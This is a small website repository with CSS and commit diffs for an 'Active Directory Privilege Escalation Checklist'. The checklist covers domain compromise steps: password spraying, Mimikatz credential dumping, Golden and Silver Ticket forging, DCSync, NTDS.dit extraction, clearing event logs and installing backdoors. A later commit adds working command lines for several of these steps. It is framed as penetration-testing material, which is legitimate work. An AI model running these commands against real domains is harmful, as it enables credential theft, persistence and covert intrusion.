
==== active-directory-priv-escalation-checklist.html @ 6ec2c9bd "Create active-directory-priv-escalation-checklist.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Active Directory Privilege Escalation Checklist</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Active Directory Privilege Escalation Checklist</h1>
    </header>
    <main>
        <article>
            <h2>Detailed Steps for AD Privilege Escalation</h2>
            <ul>
                <li><input type="checkbox" id="enumerate"> <label for="enumerate">Enumerate active directory details with AD enumeration tools like PowerView or BloodHound.</label></li>
                <li><input type="checkbox" id="kerbrute"> <label for="kerbrute">Perform username enumeration with Kerbrute to find valid AD accounts.</label></li>
                <li><input type="checkbox" id="spraying"> <label for="spraying">Conduct password spraying to discover weak passwords using tools like Hydra or CrackMapExec.</label></li>
                <li><input type="checkbox" id="bloodhound-analysis"> <label for="bloodhound-analysis">Utilize BloodHound for detailed ACL analysis and attack path discovery.</label></li>
                <li><input type="checkbox" id="mimikatz"> <label for="mimikatz">Extract credentials from memory using Mimikatz.</label></li>
                <li><input type="checkbox" id="golden"> <label for="golden">Create and use Golden Tickets for persistent access.</label></li>
                <li><input type="checkbox" id="silver"> <label for="silver">Generate Silver Tickets to access specific services.</label></li>
                <li><input type="checkbox" id="dcsync"> <label for="dcsync">Use DCSync to pull password hashes from a domain controller.</label></li>
                <li><input type="checkbox" id="sidhistory"> <label for="sidhistory">Exploit SID History Injection vulnerabilities.</label></li>
                <li><input type="checkbox" id="gpo"> <label for="gpo">Abuse misconfigured Group Policies to escalate privileges.</label></li>
                <li><input type="checkbox" id="trusts"> <label for="trusts">Exploit trust relationships between domains.</label></li>
                <li><input type="checkbox" id="sessions"> <label for="sessions">Hijack sessions using pass-the-ticket attacks.</label></li>
                <li><input type="checkbox" id="shadow"> <label for="shadow">Extract credentials from NTDS.dit using tools like NTDSUtil.</label></li>
                <li><input type="checkbox" id="clearlogs"> <label for="clearlogs">Clear event logs to hide malicious activity.</label></li>
                <li><input type="checkbox" id="monitor"> <label for="monitor">Monitor network traffic for additional intelligence gathering.</label></li>
                <li><input type="checkbox" id="forensics"> <label for="forensics">Conduct forensic analysis on compromised systems to understand better security measures.</label></li>
                <li><input type="checkbox" id="backdoor"> <label for="backdoor">Install backdoors for re-entry after initial compromise.</label></li>
                <li><input type="checkbox" id="documentation"> <label for="documentation">Document all findings and steps taken for escalation for audit and training purposes.</label></li>
                <li><input type="checkbox" id="debrief"> <label for="debrief">Prepare a detailed debrief for the security team to discuss findings and future prevention strategies.</label></li>
                <li><input type="checkbox" id="improvements"> <label for="improvements">Suggest security improvements based on the exploitation outcomes.</label></li>
            </ul>
        </article>
    </main>
    <footer>
        <p>Copyright 2024 WillJTools</p>
    </footer>
</body>
</html>
---- styles.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    color: #333;
    margin: 0;
    padding: 0;
    position: relative; /* Ensures the page content flows correctly */
    padding-bottom: 50px; /* Add bottom padding to ensure content is above the footer */
}

header {
    background-color: #004d99;
    color: #fff;
    padding: 20px 10px;
    text-align: center;
    position: relative;
}

header nav {
    position: absolute;
    top: 20px;
    left: 10px;
}

main {
    padding: 20px;
    margin: auto;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    position: relative; /* Make sure the main content has relative positioning */
    padding-bottom: 60px; /* Make room for the footer */
}

footer {
    background-color: #222;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    position: fixed;
    bottom: 0;
    width: 100%;
    height: 50px; /* Define a specific height for the footer */
}

ul {
    list-style-type: none;
    padding: 0;
}

li {
    border-bottom: 1px solid #ccc;
    padding: 8px;
    margin-bottom: 5px;
}

input[type="checkbox"] {
    margin-right: 10px;
}

a {
    color: white;
    text-decoration: none;
    background-color: #007bff;
    padding: 8px 15px;
    border-radius: 5px;
    display: inline-block;
    margin-top: 10px;
}

a:hover {
    background-color: #0056b3;
}

@media (max-width: 768px) {
    header {
        text-align: center;
    }

    header nav {
        position: static;
        margin-top: 10px;
    }

    main {
        width: 90%;
        padding: 20px;
    }
}


==== commit ec146861: "Update active-directory-priv-escalation-checklist.html" ====
--- a/active-directory-priv-escalation-checklist.html
+++ b/active-directory-priv-escalation-checklist.html
@@ -9,6 +9,9 @@
 <body>
     <header>
         <h1>Active Directory Privilege Escalation Checklist</h1>
+        <nav>
+            <a href="index.html">Back to Home</a>
+        </nav>
     </header>
     <main>
         <article>
--- a/styles.css
+++ b/styles.css
@@ -1,46 +1,56 @@
+/* Reset default margin and padding for all elements */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+/* Global styles for body */
 body {
     font-family: Arial, sans-serif;
-    background-color: #f4f4f4;
-    color: #333;
+    line-height: 1.6;
+    background-color: #f0f0f0;
     margin: 0;
     padding: 0;
-    position: relative; /* Ensures the page content flows correctly */
-    padding-bottom: 50px; /* Add bottom padding to ensure content is above the footer */
 }
 
+/* Header styles */
 header {
-    background-color: #004d99;
+    background-color: #333;
     color: #fff;
-    padding: 20px 10px;
+    padding: 10px 0;
     text-align: center;
-    position: relative;
+}
+
+header h1 {
+    margin: 0;
 }
 
 header nav {
-    position: absolute;
-    top: 20px;
-    left: 10px;
+    margin-top: 10px;
 }
 
+header nav a {
+    color: #fff;
+    text-decoration: none;
+    padding: 5px 10px;
+}
+
+header nav a:hover {
+    background-color: #555;
+}
+
+/* Main content area styles */
 main {
     padding: 20px;
-    margin: auto;
-    max-width: 800px;
-    background-color: #fff;
-    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
-    position: relative; /* Make sure the main content has relative positioning */
-    padding-bottom: 60px; /* Make room for the footer */
 }
 
-footer {
-    background-color: #222;
-    color: #fff;
-    text-align: center;
-    padding: 10px 0;
-    position: fixed;
-    bottom: 0;
-    width: 100%;
-    height: 50px; /* Define a specific height for the footer */
+.content {
+    width: 90%; /* Adjust as needed */
+    margin: 20px auto;
+    padding: 15px;
+    background-color: #fff;
+    box-shadow: 0 0 10px rgba(0,0,0,0.1);
 }
 
 ul {
@@ -49,41 +59,24 @@
 }
 
 li {
-    border-bottom: 1px solid #ccc;
-    padding: 8px;
-    margin-bottom: 5px;
+    background-color: #f4f4f4;
+    margin-bottom: 10px;
+    padding: 15px;
+    word-wrap: break-word;
 }
 
-input[type="checkbox"] {
-    margin-right: 10px;
+label {
+    display: block;
+    cursor: pointer;
 }
 
-a {
-    color: white;
-    text-decoration: none;
-    background-color: #007bff;
-    padding: 8px 15px;
-    border-radius: 5px;
-    display: inline-block;
-    margin-top: 10px;
+/* Footer styles */
+footer {
+    text-align: center;
+    padding: 10px 0;
+    background-color: #333;
+    color: #fff;
+    position: fixed;
+    width: 100%;
+    bottom: 0;
 }
-
-a:hover {
-    background-color: #0056b3;
-}
-
-@media (max-width: 768px) {
-    header {
-        text-align: center;
-    }
-
-    header nav {
-        position: static;
-        margin-top: 10px;
-    }
-
-    main {
-        width: 90%;
-        padding: 20px;
-    }
-}


==== commit c2af1435: "Update active-directory-priv-escalation-checklist.html" ====
--- a/active-directory-priv-escalation-checklist.html
+++ b/active-directory-priv-escalation-checklist.html
@@ -9,31 +9,28 @@
 <body>
     <header>
         <h1>Active Directory Privilege Escalation Checklist</h1>
-        <nav>
-            <a href="index.html">Back to Home</a>
-        </nav>
     </header>
     <main>
         <article>
             <h2>Detailed Steps for AD Privilege Escalation</h2>
             <ul>
-                <li><input type="checkbox" id="enumerate"> <label for="enumerate">Enumerate active directory details with AD enumeration tools like PowerView or BloodHound.</label></li>
-                <li><input type="checkbox" id="kerbrute"> <label for="kerbrute">Perform username enumeration with Kerbrute to find valid AD accounts.</label></li>
-                <li><input type="checkbox" id="spraying"> <label for="spraying">Conduct password spraying to discover weak passwords using tools like Hydra or CrackMapExec.</label></li>
-                <li><input type="checkbox" id="bloodhound-analysis"> <label for="bloodhound-analysis">Utilize BloodHound for detailed ACL analysis and attack path discovery.</label></li>
-                <li><input type="checkbox" id="mimikatz"> <label for="mimikatz">Extract credentials from memory using Mimikatz.</label></li>
-                <li><input type="checkbox" id="golden"> <label for="golden">Create and use Golden Tickets for persistent access.</label></li>
-                <li><input type="checkbox" id="silver"> <label for="silver">Generate Silver Tickets to access specific services.</label></li>
-                <li><input type="checkbox" id="dcsync"> <label for="dcsync">Use DCSync to pull password hashes from a domain controller.</label></li>
-                <li><input type="checkbox" id="sidhistory"> <label for="sidhistory">Exploit SID History Injection vulnerabilities.</label></li>
-                <li><input type="checkbox" id="gpo"> <label for="gpo">Abuse misconfigured Group Policies to escalate privileges.</label></li>
-                <li><input type="checkbox" id="trusts"> <label for="trusts">Exploit trust relationships between domains.</label></li>
-                <li><input type="checkbox" id="sessions"> <label for="sessions">Hijack sessions using pass-the-ticket attacks.</label></li>
-                <li><input type="checkbox" id="shadow"> <label for="shadow">Extract credentials from NTDS.dit using tools like NTDSUtil.</label></li>
-                <li><input type="checkbox" id="clearlogs"> <label for="clearlogs">Clear event logs to hide malicious activity.</label></li>
-                <li><input type="checkbox" id="monitor"> <label for="monitor">Monitor network traffic for additional intelligence gathering.</label></li>
-                <li><input type="checkbox" id="forensics"> <label for="forensics">Conduct forensic analysis on compromised systems to understand better security measures.</label></li>
-                <li><input type="checkbox" id="backdoor"> <label for="backdoor">Install backdoors for re-entry after initial compromise.</label></li>
+                <li><input type="checkbox" id="enumerate"> <label for="enumerate">Enumerate active directory details with PowerView. (Command: <code>Get-NetDomainController | Get-NetComputer -fulldata</code> - This command retrieves detailed information about every computer in the domain, including domain controllers.)</label></li>
+                <li><input type="checkbox" id="kerbrute"> <label for="kerbrute">Perform username enumeration with Kerbrute. (Command: <code>kerbrute userenum --dc TARGET_DC -d DOMAIN users.txt</code> - Uses the Kerbrute tool to enumerate usernames against the domain controller by attempting to authenticate with each username from a list.)</label></li>
+                <li><input type="checkbox" id="spraying"> <label for="spraying">Conduct password spraying with Hydra. (Command: <code>hydra -L users.txt -P passwords.txt smb://TARGET_IP</code> - Attempts to authenticate using a list of usernames and a common password, targeting the SMB service.)</label></li>
+                <li><input type="checkbox" id="bloodhound-analysis"> <label for="bloodhound-analysis">Utilize BloodHound for detailed ACL analysis and attack path discovery. (Command: <code>SharpHound.exe -c all</code> - Collects comprehensive AD data that BloodHound can analyze to visualize attack paths.)</label></li>
+                <li><input type="checkbox" id="mimikatz"> <label for="mimikatz">Extract credentials from memory using Mimikatz. (Command: <code>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords"</code> - Gathers plaintext passwords and hashes from memory.)</label></li>
+                <li><input type="checkbox" id="golden"> <label for="golden">Create and use Golden Tickets for persistent access. (Command: <code>mimikatz.exe "kerberos::golden /user:User /domain:DOMAIN /sid:DOMAIN_SID /krbtgt:KRBTGT_HASH /ptt"</code> - Creates a Kerberos ticket that grants administrator access across the domain.)</label></li>
+                <li><input type="checkbox" id="silver"> <label for="silver">Generate Silver Tickets to access specific services. (Command: <code>mimikatz.exe "kerberos::golden /domain:DOMAIN /sid:DOMAIN_SID /target:SERVICE_NAME /service:SERVICE_TYPE /rc4:SERVICE_KEY_HASH /ptt"</code> - Crafts a Kerberos ticket that can access specified services without requiring domain admin rights.)</label></li>
